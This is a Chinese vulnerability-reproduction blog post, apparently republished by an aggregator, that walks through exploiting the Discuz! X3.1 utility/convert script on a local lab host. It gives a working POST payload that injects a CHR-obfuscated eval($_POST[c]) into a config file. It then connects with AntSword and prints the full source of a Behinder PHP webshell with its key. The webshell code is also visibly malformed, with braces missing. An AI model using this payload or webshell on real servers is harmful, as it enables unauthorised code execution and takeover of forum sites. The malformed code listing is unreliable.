漏洞复现Discuz-x3.1 插件漏洞

Posted 独角授

tags:

篇首语:本文由小常识网(cha138.com)小编为大家整理,主要介绍了漏洞复现Discuz-x3.1 插件漏洞相关的知识,希望对你有一定的参考价值。

Discuz-x3.1 插件漏洞

文章目录

一、漏洞背景

作为国内最大的社区软件及服务提供商,Comsenz旗下的 Discuz! 开发组具有丰富的 web应用程序设计经验,尤其在论坛产品及相关领域,经过长期创新性开发,掌握了一整套从算法,数据结构到产品安全性方面的领先技术。使得 Discuz! 无论在稳定性、负载能力、安全保障等方面都居于国内外同类产品领先地位。

二、信息收集

本地IIS搭建Discuz-x3.1,发现不能直接访问

进行漏洞信息搜集

利用百度、Google等搜索引擎搜集漏洞信息。这些漏洞信息在一些漏洞平台比如CSDN、补天等都可能有,很快便找到了可利用的信息:

192.168.64.132:8251/utility/convert

三、漏洞利用

直接访问http://192.168.64.132:8251/utility/convert/index.php

发现漏洞所在页



用bp抓包,改变请求方式为POST,上传数据

a=config&source=d7.2_x2.0&newconfig[aaa%0a%0deval(CHR(101).CHR(118).CHR(97).CHR(108).CHR(40).CHR(34).CHR(36).CHR(95).CHR(80).CHR(79).CHR(83).CHR(84).CHR(91).CHR(99).CHR(93).CHR(59).CHR(34).CHR(41).CHR(59));//]=aaaa&submit=yes

最后一句上传的数据为重中之重!!!



访问该地址

http://192.168.64.132:8251/utility/convert/data/config.inc.php

最后用蚁剑连接,连接密码为c

蚁剑连接成功,创建文件config.php,写入冰蝎码,用冰蝎连接拿shell

<?php

@error_reporting(0);

session_start();

$key="e45e329feb5d925b";

$_SESSION['k']=$key;

$post=file_get_contents("php://input");

if(!extension_loaded('openssl'))

$t="base64_"."decode";

$post=$t($post."");

for($i=0;$i<strlen($post);$i++)

$post[$i] = $post[$i]^$key[$i+1&15];

else

$post=openssl_decrypt($post, "AES128", $key);

$arr=explode('|',$post);

$func=$arr[0];

$params=$arr[1];

class Cpublic function __invoke($p) eval($p."");

@call_user_func(new C(),$params);

?>

冰蝎连接成功!!!

以上是关于漏洞复现Discuz-x3.1 插件漏洞的主要内容,如果未能解决你的问题,请参考以下文章